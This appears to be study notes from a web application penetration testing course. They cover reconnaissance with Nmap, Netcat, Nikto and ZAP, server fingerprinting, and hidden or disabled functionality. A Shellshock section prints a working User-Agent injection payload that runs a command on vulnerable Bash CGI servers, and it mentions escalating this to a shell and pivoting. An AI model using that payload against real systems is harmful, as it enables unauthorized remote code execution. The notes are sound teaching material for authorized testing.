**542.2:** Configuration, Identity, and Authentication Testing

**Nmap Port Scanner**

* The most popular port scanner is Nmap by Fyodor
* Actively scans a target and reports open ports
* Can detect the OS and service version
  + -O option involves OS fingerprinting
  + -sV option invokes service version detection
* Nmap is currently using its second-generation OS fingerprinting
* Better chance of accurate detection than its first-gen capabilities
  + Written as a Summer of Code project



Nmap is an extremely popular port scanner. It is typically used to enumerate the open ports on systems, and can also identify the operating system and listening services with a fairly high degree of accuracy. This can allow an attacker to tailor exploits and attacks to the target system (while being very useful for network administrators and security professionals as well).

For an attacker, one of the biggest problems with Nmap is that it is easily detected. Nmap operates by sending a packet to each port on the target host (the port range is configurable). Based on the received responses, Nmap determines whether the port is “open”, “closed”, or “filtered” by a firewall. The timing and method of Nmap’s scans can be configured to lower the likelihood of detection. Slow scans are typically less likely to be notice since they create less network traffic in a given period of time. TCP SYN scans send only a SYN packet and never complete a TCP connection. Intrusion Detection Systems (IDSs) detect these types of scans by default, but because port scans are so common, most people just ignore such alerts.

In addition to port-scanning capabilities, Nmap is also able to perform operating system and service version detection through “-O” and “-sV” options, respectively. Nmap is actively maintained and available at <https://nmap.org/> (<https://sec542.com/1h>)

**Nmap Example**



This slide demonstrates the use of Nmap to identify the application service version of [scanme.nmap.org](http://scanme.nmap.org), which is a site that allows public scanning:

*We set up this machine to help folks learn about Nmap and also to test and makes sure that their Nmap installation (or Internet connection) is working properly. You are authorized to scan this machine with Nmap or other port scanners. Try not to hammer on the server too hard. A few scans a day is fine, but don’t scan 100 times per day or use this site to test your ssh brute-force password cracking tool. ^1*

Reference:

[1] <http://scanme.nmap.org>, <https://sec542.com/l>

**Zenmap**

* Zenmap is the graphical frontend to Nmap
* You may run it by typing (the sudo password is “Security542”):
  + **Sudo zenmap**



Zenmap is a graphical frontend to Nmap and is quite handy. Here’s a free CTF hint: Use zenmap to scan the CTF network during 542.6. It provides the same information as Nmap, but is especially useful when you’re juggling lots of data. You may run zenmap by typing the following command (the sudo password is “Security542”):

$ ***sudo zenmap***

Note that sudo means “super user do”; it provides a way for non-root users to run commands as root. The user must have appropriate permissions set up in the /etc/sudoers file, which we have done for the student account.

**Server Profiling**

Profiling the server’s configuration is the next step

* Some of the same tools can be used

Identifying the server software and versions can help guide our attacks

* Based on known vulnerabilities or configuration issues

Every server is different, not only in what software it is running, but also with respect to the network topology and relationships with other systems. For each server, you will want to identify the software-serving HTTP, including plugins and extra features, any SSL support provided (remember, SSL is a wrapper for TCP protocols), the type of virtual server hosting the website (IP-based or name-based virtual host), and whether the site is hosted behind a load balancer.

Versions of SSL and supported ciphers impact various forms of attack, from man-in-the-middle attacks to service-level vulnerabilities. If name-based virtual hosting is employed by the site and your attack does not include the appropriate Host: header, the attack will not work. SSL support will also be limited on name-based virtual hosts because SSL is set up by IP address.

**Server Version**

As web servers are a main target during a test, determining the version and type becomes very important. The type of web server will affect the test because they might be vulnerable to attack themselves. This is because the attacks use the application to attack the underlying server or operating system. Because this is important for a test, we try to run multiple tests to verify the results. As part of a thorough penetration test, an analyst should leverage multiple techniques to determine the server for increased accuracy because this will significantly influence the remainder of the test.



**Nmap**

Nmap can perform version detection of the services found with the -sV option

* Without a port designation, Nmap will scan a set of default ports

Nmap connects to each open port and looks for a banner

* If none is presented, nmap sends “nudge” packets.

Nmap matches responses to signatures in application database

* Nmap-service-probes contains the probes and responses expected

New fingerprint contributions welcome!

Nmap is wonderful for revealing a wealth of information about target hosts, including banner information,which often reveals detailed information about each service. Using the “-sV” argument, Nmap will perform a service-version scan on the target host (using the “-A” parameter causes Nmap to perform both service-version scanning and OS identification).

Note that the output from [scanme.nmap.org](http://scanme.nmap.org) (also shown previously) identifies the web server version as Apache httpd 2.4.7, and both ssh and http services mention “Ubuntu.”



Because the application/OS fingerprinting database is only as good as the signatures behind it, please submit new fingerprints to the Nmap developers when the opportunity arises. Nmap will tell you when it has encountered a new service, providing the signature details and a description of how to submit the data to improve the reliability of the service version detection feature.

**Using Netcat to Grab Server Connection Strings**

* Netcat: Swiss Army knife of network connections
* Testers can use it to connect to a web server, retrieve data, and inspect server response data.
* Header data might reveal the server’s version
* However, information that comes back might be a lie
  + An administrator might have configured the system to provide bogus server string
    - $ ***printf “GET /HTTP /1.0\r\n\r\n” | nc -v*** [***scanme.nmap.org***](http://scanme.nmap.org) ***80***

One of the simplest but most powerful tools is Netcat. It is the network's Swiss Army knife, partly due to the fact that it can connect to any network service and allow the attacker to try to communicate with the service. For a web app pentester, Netcat can be used to connect to a web server and manually enter HTTP verbs and associated data to retrieve pages or otherwise manipulate the server into revealing useful information. Although typically not visible to a web browser, web server responses include “X-Powered-By” and “Server” are very useful to the web app pen tester.

Although the server banner information is often accurate, it could be falsified by an administrator to mislead an attacker (for example, the website could be configured to return “Microsoft-IIS/6.0” when it is actually an Apache server). As such, server response information should be considered suspect and evaluated for further confirmation.

**Netcat Server Version**

**Server: Apache/2.4.7 (Ubuntu) True!**

**Server: Atari/2600 (Not True)**

This client example is one way to connect to a web server and retrieve a fingerprint of the server. This example redirects the printf to Netcat, which connects to the server on port 80. The server then responds because the printf statement is a request for the main page of the site. As seen in the example on this slide, this technique can reveal useful server information from the web server.

The second example uses the Apache mod _security module to change the server “Prod” string to “Atari/2600”.

**Netcraft Detection**

Web server analysis site, reporting server use statistics for public sites

* Also generates anti-phishing data web server version based on returned banner.
* Can be falsified by your target

Public search interface

* Reports history of web server service, version
* Only useful for publicly accessible websites

Active versioning technique



Netcraft is an internet services company providing analysis findings for the utilization of various web servers and the internet as well as information on phishing attack sites. By collecting information through active polling techniques and through the Netcraft Toolbar, Netcraft has collected several years’ worth of data about the distribution of web server and version information on a large percentage of the internet. For some sites, Netcraft can identify the dates when a site upgraded from one server version to another.

Although querying a web server with Netcraft does not directly interact with the target website, it does reveal the target and your IP address to Netcraft. Before using Netcraft, it is important to evaluate the terms of your pen test scope and other contractual obligations to ensure this is not a contract violation.

Reference:

[1] <http://www.netcraft.com> (<https://sec542.com/4s>)

**Software Configuration**

Understanding the configuration is an important step

* Configuration of the underlying server machine (OS, network services, and such)
* Configuration of the web server daemon

What features are available?

* Is PHP supported on the target?
* Which HTTP request methods are accepted?

Are there any default pages?

* Examples of documentation

After the network layout is determined and other low-impact reconnaissance has been conducted, it’s time to determine what we’re dealing with at a software level. Thus far, we have been scoping the playground, and now we are about to check out the sandbox. Knowing what software and configurations exist in our target environment can help us best determine how to form the sand to build our empire (one sandcastle at a time).

Two of the ways to determine the configuration are to check the supported HTTP methods and look for default pages.

**Default Pages**

* A common issue is default pages left on a target server
* These pages can identify the server software and lead to vulnerabilities
  + Example files and applications are often part of the default install
* Documentation is commonly left on servers
* Try accessing via IP address instead of hostname
  + This bypasses name-based virtual hosting
* Many of the tools discovered in class discover default pages on targets
  + Nikto is a great tool for finding default content, especially associated with security issues

The other thing to look for is default pages. These are files installed when the server was built. Examples of this are the welcome page from Apache or some of the sample scripts included on IIS. One technique for checking for default pages is to access the server via its IP address. Many servers are configured to serve up different pages based on the fully qualified hostname the client is requesting, but server administrators sometimes forget to configure a custom site for the IP address, revealing default web pages.



**Nikto**

* Nikto is a Perl program written by Chris Sullo (<http://www.cirt.net>)
* It uses a “database” of items to scan for on the server
* Various files including:
  + Widely used server-side scripts and programs known to be vulnerable response strings from various servers
  + MD5 hashes of favicons of specific servers
  + Discovers default files residing on the server

Nikto is a great tool for automatically looking for vulnerable web applications. It contains a database of vulnerable applications and attempts to access each of them in turn. In the newest version, it even compares the [favicon.io](http://favicon.io) file on the server to known icons to fingerprint the application.

The name Nikto is from the movie *The Day The Earth Stood Still,* where the alien says “Klaatu barajas nikto.”

**Shellshock**

* Flaws in the Bash shell that persisted for 25 years before discovery
  + At least hope that their becoming public was associated with the initial discovery
* The main flaws were in the way Bash handled functions being defined within environment variables and exported them.
* Additional flaws more generically impacted the Bash parser but were edge cases less likely to be exploitable

A series of significant flaws affecting Bash, or the Bourne-Again Shell, were announced in September 2014. ^1

The flaws, referenced most commonly by the moniker Shellshock, were discovered by Stephane Chazelas a mere 25 years after the introduction of the vulnerabilities in 1989 in Bash 1.03. ^2

Bash has long been the standard shell for many Linux distributions as well as macOS, so these vulnerabilities were extremely widespread and have caused, and continue to cause, concern. The initial vulnerability, CVE-2014-6271,^3, focused on the way Bash handled functions being defined within environment variables and exported them to a child Bash process that would import these functions as part of its environment. Parsing flaws in this way was allowed for an adversary to introduce his own commands to be executed because Bash continued to accept input after the function definition was completed. ^4

References:

[1] <http://lcamtuf.blogspot.com/2014/09/quick-notes-about-bash-bug-its-impact.html> (<https://sec542.com/e>)

[2] <http://www.theregister.co.uk/2014/09/bash_shell_vuln/> (<https://sec542.com/53>).

[3] <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271> (<https://sec542.com/q>)

[4] <http://www.openwall.com/lists/oss-security/2014/09/24/11> (<https://sec542.com/52>)

**Injection Explained**

HTTP_USER_AGENT = ‘() { 42; }; echo;/usr/bin/id’

**CGI Envrionment Variable and Shellshock Injection**

**Shellshock Prefix:** Indicates the variable is actually a hash function. 42 is arbitrary but is what the function is supposed to do. Most shellshock payloads use a colon(:), which means “do nothing” in Bash.

**Padding:** Most Shellshock examples don’t include any padding. When injecting into HTTP Headers, prepending the command with an echo can help avoid server errors.

**Command:** This is the command(s) the adversary wants to execute. Command such as ping and nslookup could be used if blind injections are not needed.

Let’s parse a Shellshock injection string to step through what exactly is going on with the string and why it works.

The premise for our type of Shellshock injection is that we will be interacting with a vulnerable web server. The assumption here is that the server is not only running a vulnerable version of Bash, but also that it is parsing CGI environment variables to Bash. The most obvious and likely CGI environment variables for us to target are HTTP_USER_AGENT, HTTP_COOKIE, and HTTP_REFERER. There are other CGI environment variables that could prove useful, but this example leverages the HTTP_USER_AGENT since the User-Agent HTTP Header will generally always be present in our communications with targets.

Rather than the typical Mozilla/5.0… User Agent we would normally expect, we, perhaps, through an interception proxy, submit the following string:

***(){42;};echo;/usr/bin/id’***

So, here is what gets passed to Bash as an environment variable:

**HTTP_USER_AGENT=’(){ 42;};echo;/usr/bin/id’**

This is our Shellshock injection. Let’s dive into these three parts and dissect what is actually happening and why it is happening.

**Prefix; () { 42; }**

The prefix portion syntax is crafted to indicate to Bash that HTTP_USER_AGENT is not just a standard environment variable, but rather is a Bash function being used in an environment variable. The parentheses, {}, indicate that this is a function. Within the curly braces, {}, is what this function will actually do. In large part, 42 is arbitrary. We could put some shell commands here, but this is not actually will be executed; we just need some data that will not get in the way or cause an error. Note: The most commonly found value within the curly braces is a colon,:, which to Bash means, “do nothing”.

**Padding ;echo**

You will find that our injection deviates from most of what you will find when researching Shellshock. Most strings don’t include any sort of padding and will go immediately into the command portion. Because we are injecting into HTTP Headers and are depending on server-side modules to handle this data, we have found that adding an ;echo decreases the likelihood of server errors. Note: To see this issue firsthand, omit the ;echo from the string in the forthcoming lab and look at the results. Even if this padding is unnecessary in many scenarios, it will not get in the way of the next portion.

**Command ;/usr/bin/id**

The command portion is simultaneously the most straightforward part of the injection and the most confounding. You can drop commands of your choosing here to be executed. The point is that what is supplied in this portion of the string is what will be executed on vulnerable systems. What we do is easy to understand, but why this works gets to the heart of the vulnerability.

**Execution and Impact**

Now that we better understand what is being injected, consider why /usr/bin/id actually to execute? Because of the crafted prefix, Bash expects a shell function definition. And we provide one in the form of our prefix. Although a little odd, perhaps, this functionality alone is not the flaw. The flaw is that the Bash parser looks at an environment variable, finds the shell function, and continues looking at the input after the function has finished being defined. Rather than simply considering a new Bash function called HTTP_USER_AGENT that runs 42 when called, it continues looking beyond the ; ] and executes what is supplied.

/usr/bin/id is a simple inline PoC. Beyond that, we could leverage blind Shellshock PoC if we don’t actually see the server’s response. Naturally, after we prove to ourselves that we have remote execution capabilities, it would be simple to use this to gain a shell or Meterpreter session on the system and pivot from this system to others. Privilege escalation might be necessary because we would typically gain low-level user privileges initially.

**Shellshocked HTTP Visualized**



The prefix of **(){ 42; }** indicates to Bash that a new shell function is being defined. The name of the function is the environment variable into which the data is being placed (HTTP_USER_AGENT, for example). Now if Bash is initiated, it sees this new function available. Not a problem, but in parsing that function definition, it continues looking beyond the definition and executes the additional adversary-supplied commands.

**Robot Control**

* Automated spidering tools are commonly referred to as robots or bot
* One method of controlling this type of robot is a robots.txt file.
  + Placed in the document root of the web application, readable by anyone accessing the website
  + Specifies which User-Agent types should be disallowed access to certain directories or individual pages.
  + This is not a security control, contrary to popular belief
* Alternatively, “Robots” meta tags can be used on individual pages
* Tags to prevent caching of the content:
  + <META HTTP-EQUIV=”PRAGMA” CONTENT=”NO-CACHE”>
  + <META HTTP-EQUIV=”CACHE-CONTROL” CONTENT=”NO-CACHE”>
  + These first two should both be used as different clients respect each of them
* Tags to control search engine spiders and where they go:
  + <META NAME = “ROBOTS” CONTENT = “INDEX, NOFOLLOW”>
  + <META NAME = “GOOGLEBOT” CONTENT = “NOARCHIVE”>
  + These two are useful for controlling search engine bots

Automated spidering tools are known as “robots.” These are often used by search engines, such as Google, to generate a database of pages available on the web. Robots can also be used by website administrators to check the validity of links, by spammers to gather email addresses, or for other purposes.

Robots Exclusion Protocol:

<http://www.robotstxt.org> (<https://sec542.com/3e>)

**Automated Spidering with ZAP (1)**

ZAP is an interception proxy from OWASP

* It includes one of the better spidering applications

Spider is primed by using the interception proxy

* Browse to the starting point
* Right-click a URL in the History tab, select Attack, and then choose Spider…

ZAP spiders most websites quite well

* For example, consider this JavaScript: var link = “http://” + $hostname + “/index.php”;
* To contend with this issue, commonly encountered in AJAX sites, ZAP employs a separate dedicated AJAX spider

ZAP, the Zed Attack Proxy, is a general-purpose web application testing pool. It can be used to spider a website. ZAP will gather a list of links and fetch them on command. In this example, we spider the website hosted at <http://www.sec542.org>.

First, make sure that your browser is configured to use ZAP as its proxy. Then open ZAP. Next, open Firefox and enter [**http://www.sec542.org**](http://www.sec542.org)into the browser bar. Press Enter to download the page. You can see the address for <http://www.sec542.org> listed in ZAP.

Then go to ZAP, click the History tab, right-click <http://www.sec542.org>, choose Attack, and then choose Spider… then choose Start scan.

ZAP Proxy is available from <https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project> (<https://sec542.com/2j>)

**Wappalzyer + Browsers**



In this slide, we see the Security542 Firefox and Chromium browsers, which have the Wappalyzer extension installed and enabled. One especially nice thing about the Firefox version is the automatic addition of icons to the end of the address bar. Thai enables the penetration tester to see, with a glance, indicators of technologies employed by the web application. Here’s a close-up of the Firefox screenshot:



The extensions are freely available for download. ^1. Be advised:

*By default the browser extensions send anonymous information about websites you visit to* [*wappalyzer.com*](http://wappalyzer.com)*. This information is used to generate the statistics on this website, as well as datasets that we sell. To respect your privacy we don’t track full URLs (domain names only) and no information can be traced back to you personally. You may opt-out by turning this feature off in the settings. ^2*

References:

[1] <https://www.wappalzyer.com/download> (<https://sec542.com/34>)

[2] <https://github.com/ElbertF/Wappalzyer> (<https://sec542.com/42>)

**Types of Disabled Functionality**

* Links that have been commented out
* Most of the spidering tools list comments found

Client-side code that has been commented out

* This code could show how server-side code works
* Functionality that was replaced by server-side code
* Again, the tools we have discussed list comments and script code

The first two items might appear to fall under the previous section of the course – that is, finding comments in HTML sent to the client. However, because these are related directly to functionality that appears to be either disabled or not working, they should be analyzed differently than the other types of comments. It is common to find links that have been commented out so they do not appear on the page or menu. As an attacker, I focus on these because most of the time they provide links to things the application owner doesn’t mean for us to see.

Older hidden pages contain functionality that hasn’t been kept up to date. Because the most important part of session, authentication, and authorization is consistency, finding older pages that may not be as secure can enable us to abuse the application. Newer hidden pages are commonly found shortly before a site is updated. Developers will start uploading code in preparation, and by finding these pages, we have a chance of finding code that is not complete or is still being tested. It is common to have the test version of pages display troubleshooting information, including queries being used. We can use this information to launch attacks.

Privileged pages are portions of the site that we are not authorized to access. Some applications verify the user’s level of authorization and then display a menu. If you view the source, sometimes you can see links to administrative pages, which are commented out because the user does not have access. By browsing to the pages, you may find that the pages do not verify your authorization level. Brilliant!

Code that has been commented out usually falls into one of two categories:

* The first type is code that has been replaced by server-side code. By being able to see the client-side version, the attacker may be able to identify weaknesses in the code.
* The second type is code that is no longer used. This code might point at either functions or areas of the site that are no longer used. These sections of the site may be a weakness that can be exploited.
* These functions are interesting for a couple of reasons. First, they may show a weakness that wasn’t obvious before. And second, sometimes client-side functions are moved server side and then just dead-ended in the client code. This may give you a view into how the server-side code works.

**542.1** Introduction and Information Gathering

**Attack Platform**

* Windows, Linux, Mac OS, X – not nearly as important as it is with Network Pen Testing
* Prebuilt Linux VMs can decrease the time/burden on the front end
* Popular approaches are:
  + SamuraiWTF – Built by current and former SANS instructors
  + Kali (kali-linux-web-metapackage) – formerly Backtrack
  + Security542 – Custom VM built specifically for this course, based on Xubuntu

Those coming to web application penetration testing from a network penetration testing background will have first-hand knowledge about the importance of selecting the appropriate platform OS. Although the selection of OS is web application penetration testing is important, the importance is not nearly so great as it is to the pure network penetration tester.

In fact, whichever platform you are most comfortable with already would typically be more sufficient for the majority of your web penetration testing activities. Although there might be some tools unavailable to you for your OS of choice, typically the more manual aspects of web penetration testing will all be available on Mac OS X, Linux, and Windows alike. Where you might encounter some more difficulty is with the automated scanning tools, which tend to be more OS specific. If you are performing internal web application assessments, then the automated tool would likely before better installed on a server anyway. Should you not feel particularly beholden to a specific OS, then using a prebuilt Linux VM could provide a great option. Leveraging a Linux build created specifically with web application penetration testing in mind can reduce the initial time and burden of setting up the attack platform. Two Linux distributions in particular stand out in this space:

* **SamuraiWTF:** Built for web penetration testing by current and former SANS instructors
* **Kali:** Formerly known as Backtrack, Kali is, without question, the most popular penetration testing distribution. With the Kali update, the creators have developed metapackages targeted for specific-use cases. Kali-web is one of those packages, which is specifically targeted at web application penetration testers.
* **Security542** - A custom Xubuntu-based VM built specifically for this course. Provides a combination of web app pentesting tools along with vulnerable apps and sites.

If you already have a Kali Linux installation, then simply run the following command to install all of the tools that are part of the kali-linux-web metapackage:

***# apt-get update && apt-get install kali-linux-web***

Samurai WTF is available at: <http://sourceforge.net/projects/samurai/> (<http://cyber.gd/542_127>) **QR**

The Kali Linux metapackages are available at: <http://www.kali.org/news/kali-linux-metapackages/> (<http://cyber.gd/542_128>)

**Web Application Security Scanner**

* Highly automated, push-button, web application security scanners are a boon to a web application penetration tester
* They can afford us the ability to rapidly scan a vast number of large applications
  + Rapid, relative to how long a manual test would take us to perform
* The highly automated and rapid scanning ability is both a great asset and a weakness
  + Speed often comes at the cost of depth
* We will necessarily employ a web application security scanner, but know that it is not the only tool we need employ
  + HP WebInspect
  + Burp Pro
  + IBM AppScan
  + ZAP
  + Qualys WAS
  + Trustwave App Scanner
  + Whitehat Sentinel
* Which is the best?
  + Appreciate they excel at automation, but often fail to find more subtle issues
  + Must determine which one(s) work best for your apps in your organization

Automated scanners can provide a huge, and much needed, efficiency gain. Many organizations have a tremendous number of vast web applications. Though a capable penetration test could be more thorough, in some respects, and discerning, the volume of interactions required necessitate the use of automated scanning tools. If you have previous exposure to network vulnerability scanning, using tools such as Nessus, then you might have an inappropriate amount of confidence in these dynamic web vulnerability scanners. The task required of web application scanners is drastically different than that imposed upon network vulnerability scanners. A network vulnerability scanner’s primary job is to determine what applications or services are running, and whether those items are at current patch level. Where those items are behind on patch level, the network vulnerability scanner will provide an assessment of the severity of the flaw and recommendations on remediating. Although this approach can be successful against off-the-shelf web applications, such as WordPress, Joomla, phpBB, or SharePoint, it fails when dealing with custom web applications.

In order for a web application security scanner to be effective, it will need to directly interact with the web application and based upon that interaction determine whether vulnerabilities exist. Although conceptually simple, in practice, consistently doing this well across the immense diversity of custom applications proves fiendishly difficult. Understand that web application security scanners are not going to ever be as nearly as successful at detecting flaws as their network vulnerability scanning brethren.

There are a tremendous number of options in the web application security space. They range from free to amazingly expensive. Deployment options also vary widely ranging from mobile applications, to local desktop, to local server, to cloud-based configurations.

Which is the best? None of them are consistently better than the others. Be cautious with the expert comparison reports, because they are not representative of your applications and how the tools will perform in your environment.

***Use multiple browsers for testing!!*** 

**Interception Proxies**

* On one end of the spectrum we have automated scanners, and on the other we have browsers
